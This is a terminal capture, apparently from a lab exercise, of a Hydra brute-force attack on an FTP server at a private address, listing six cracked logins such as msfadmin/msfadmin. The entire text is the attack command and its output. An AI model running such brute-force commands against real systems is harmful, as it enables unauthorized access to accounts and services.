 ┌──(crypto-Venv)─(adamriezqie㉿NWS23010043)-[~/enum4linux-ng]
└─$ hydra -L potential-username.txt -P password.txt ftp://192.168.109.131
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 14:42:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 512 login tries (l:8/p:64), ~32 tries per task
[DATA] attacking ftp://192.168.109.131:21/
[21][ftp] host: 192.168.109.131   login: ftp   password: root
[21][ftp] host: 192.168.109.131   login: ftp   password: root123
[21][ftp] host: 192.168.109.131   login: ftp   password: root@123
[21][ftp] host: 192.168.109.131   login: postgres   password: postgres
[STATUS] 385.00 tries/min, 385 tries in 00:01h, 127 to do in 00:01h, 16 active
[21][ftp] host: 192.168.109.131   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.109.131   login: user   password: user
1 of 1 target successfully completed, 6 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 14:43:52